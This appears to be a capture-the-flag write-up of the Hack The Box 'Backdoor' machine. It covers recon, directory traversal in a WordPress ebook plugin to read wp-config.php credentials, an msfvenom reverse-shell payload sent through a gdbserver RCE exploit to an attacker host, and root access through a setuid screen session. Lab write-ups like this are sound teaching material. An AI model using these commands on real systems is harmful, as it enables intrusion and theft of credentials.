Backdoor @ Hack The Box
A write-up on HTB Backdoor Box

Backdoor is a Linux box set up by hkabubaker17 at Hack the Box. This machine is easy in terms of difficulty.
Reconnaissance

Starting with recon i.e. the first phase of information gathering, we scan the machine (10.10.11.125) using nmap.
┌──(kali㉿blackbox)-[~/Documents/HTB/Backdoor]
└─$ sudo nmap 10.10.11.125 -sV -sC -p22,80,1337 -T4

For gaining the more information about the hosted pages, we brute-force the URLs by carring out subdomain enumeration using gobuster.
┌──(kali㉿blackbox)-[~/Documents/HTB/Backdoor]
└─$ gobuster dir -u http://10.10.11.125/ -w /usr/share/dirb/wordlists/common.txt -sV -sC -p22,80,1337 -T4
┌──(kali㉿blackbox)-[~/Documents/HTB/Backdoor]
└─$ whatweb 10.10.11.125

So, it directs further to explore the known exploits for WordPress v5.8.1. Alright, now it’s time start the actual fun!
Initial foothold
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.18
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[i] Updating the Database ...
[i] Update completed.
[+] URL: http://10.10.11.125/ [10.10.11.125]
[+] Started: Wed Jan 12 10:42:41 2022

It is noticed here that some plugin is identified. Hence, let us try to visit http://10.10.11.125/wp-content/plugins.

Well, there is a scope of ebook vulnarability that is also discovered from the above scan. This can be exploited for Directory Traversal. Hence, the config.php file can downloaded by triggering following command:
┌──(kali㉿blackbox)-[~/Documents/HTB/Backdoor]
└─$ wget http://10.10.11.125/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.php
A part of the sensitive data, disclosed by the downloaded config.php is here:
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );
/** MySQL database username */
define( 'DB_USER', 'wordpressuser' );
/** MySQL database password */
define( 'DB_PASSWORD', 'MQYBJSaD#DxG6qbm' );
/** MySQL hostname */
define( 'DB_HOST', 'localhost' );
/** Database charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8' );
/** The database collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );
Now once we have the proper credentials and config.php, next step is to login to the remote database server. For this, it’s initially required to get a reverse connection set-up. As the ebook vulnarability can be exploited for the directory traversal, we can also scan for the executing or scheduled procedures on the server.
┌──(kali㉿blackbox)-[~/Documents/HTB/Backdoor]
└─$ wget http://10.10.11.125/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=/proc/sched_debug
A part of the downloaded file is below that tells about a gdbserver process with PID = 6817. We would explore this process further:
runnable tasks:
S task PID tree-key switches prio wait-time sum-exec sum-sleep
-----------------------------------------------------------------------------------------------------------
S gdbserver 6817 5.286610 12 120 0.000000 2.188360 0.000000 0 0 /autogroup-145
The gdbserver 9.2 is vulnarable to the remote command execution. The detailed information about GNU gdbserver 9.2 - Remote Command Execution (RCE) is available at https://www.exploit-db.com/exploits/50539. Now, it can be used to run the mallicious command to get the reverse connection from the server side, as well.
Privilege escalation
Pwning into the system
The step-1 to exploit GNU gdbserver 9.2 RCE is generating the shellcode.
┌──(kali㉿blackbox)-[~/Documents/HTB/Backdoor]
└─$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.105 LPORT=4444 PrependFork=true -o rev.bin
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 106 bytes
Saved as: rev.bin
Now before we actually execute the remote command to run the shellcode, starting a netcat listener on port 4444 that will listen for the reverse connection.
┌──(kali㉿blackbox)-[~]
└─$ nc -nlvp 4444
Listening on 0.0.0.0 4444
Gaining user access
Finally it’s time to run the exploit:
┌──(kali㉿blackbox)-[~/Documents/HTB/Backdoor]
└─$ python3 exploit.py 10.10.11.125:1337 rev.bin
[+] Connected to target. Preparing exploit
[+] Found x64 arch
[+] Sending payload
[*] Pwned!! Check your listener
And now as we ave pwned it, with any single command for reverse shell, we can gain the access. I would go with my the python.

Woohoo! Now we finally have the reverse shell!
Running whoami tells that currently we have access to the user account.

Listing the available files in the current home directory gives us the user flag user.txt:
ca661f😈😈😈😈😈😈😈d7f97f
Gaining root access
Here we tried the database credentials to access the password database as there might be a scope of getting the password for the root access.

$ mysql -u wordpressuser -D wordpress -p
mysql -u wordpressuser -D wordpress -p
Enter password: MQYBJSaD#DxG6qbm
Here we get the hash of admin user as $P$Bt8c3ivanSGd2TFcm3HV/9ezXPueg5..
Though it also did not help much. Hence let’s check for the permissions to set screen. We’ll use the Inode for the directory enumeration.

$ ls -l /usr/bin/screen
ls -l /usr/bin/screen
-rwsr-xr-x 1 root root 474280 Feb 23 2021 /usr/bin/screen
Let’s first set a terminal type before we actually start the screen…
$ export TERM='vt100'
Now let’s try to start the screen:
$ screen -x root/root
root@Backdoor:~#

Awesome, we got the root!! In the same directory, we find the root flag root.txt:
f4dc1e😈😈😈😈😈😈😈f47178